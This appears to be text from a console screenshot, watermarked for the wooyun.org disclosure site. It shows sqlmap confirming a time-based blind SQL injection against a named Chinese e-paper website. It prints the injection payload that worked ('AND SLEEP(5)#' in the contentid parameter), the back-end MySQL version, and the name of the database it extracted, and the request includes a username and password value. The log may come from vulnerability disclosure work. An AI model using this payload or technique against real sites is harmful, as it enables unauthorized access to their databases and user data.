 管理员: C:\Windows\system32\cmd.exe
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind (comment)
Payload: papername=%B5%A4%D1%F4%C8%D5%B1%A8&pubdate=2015-06-04&pagename=02&c
ontentid=58' AND SLEEP(5)#&title=%BC%B1%A3%C1%A8%AB%CA%D0%D0%A1%C2%F3%CA%D5%B8%E
E%BD%F6%CD%EA%B3%C9%B6%FE%B3%C9&guestcomments=on&clubuser=long1112&password=0000
00&content=dasdadasdadsadads
---
[20:48:26] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0
[20:48:26] [INFO] fetching current database
you provided a HTTP Cookie header value. The target URL provided its own cookies
within the HTTP Set-Cookie header which intersect with yours. Do you want to me
rge them in futher requests? [Y/n]
current database: 'epaper'
[20:48:28] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[20:48:28] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\epaper.cmt.com.cn'
[*] shutting down at 20:48:28
www.wooyun.org